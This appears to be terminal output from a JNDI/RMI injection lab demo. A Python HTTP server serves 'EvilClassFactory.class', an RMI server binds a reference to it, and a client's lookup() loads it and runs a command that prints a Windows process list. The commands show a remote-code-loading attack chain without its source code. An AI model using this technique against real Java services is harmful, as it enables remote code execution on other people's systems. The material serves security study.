 Windows PowerShell
PS python -m SimpleHTTPServer
Serving HTTP on 0.0.0.0 port 8000 ...
192.168.43.201 - - [28/Sep/2019 10:56:23] "GET /EvilClassFactory.class HTTP/1.1" 200 -
Windows PowerShell
PS \jnditest\out\production\jnditest> java BServer http://192.168.43.201:8000/
[*]classFactoryLocation: http://192.168.43.201:8000/
[*]Binding 'demo' to 'rmi://192.168.43.201:1099/demo'
选择Windows PowerShell
PS \jnditest\out\production\jnditest> java BClient
[*]Using lookup() to fetch object with rmi://127.0.0.1:1099/demo
映像名称 PID 会话名 会话# 内存使用
========================= ======== ================ =========== ============
System Idle Process 0 Services 0 8 K
System 4 Services 0 20 K
Registry 120 Services 0 103,024 K
smss.exe 428 Services 0 572 K
csrss.exe 596 Services 0 2,144 K
wininit.exe 704 Services 0 2,880 K
services.exe 776 Services 0 6,568 K
lsass.exe 784 Services 0 12,476 K
svchost.exe 912 Services 0 576 K
svchost.exe 932 Services 0 21,840 K
WUDFHost.exe 956 Services 0 2,836 K
fontdrvhost.exe 964 Services 0 992 K
svchost.exe 840 Services 0 12,196 K
svchost.exe 796 Services 0 6,172 K
svchost.exe 1168 Services 0 5,336 K
svchost.exe 1268 Services 0 5,448 K
svchost.exe 1276 Services 0 4,648 K
svchost.exe 1396 Services 0 3,668 K
svchost.exe 1524 Services 0 10,580 K
svchost.exe 1532 Services 0 3,696 K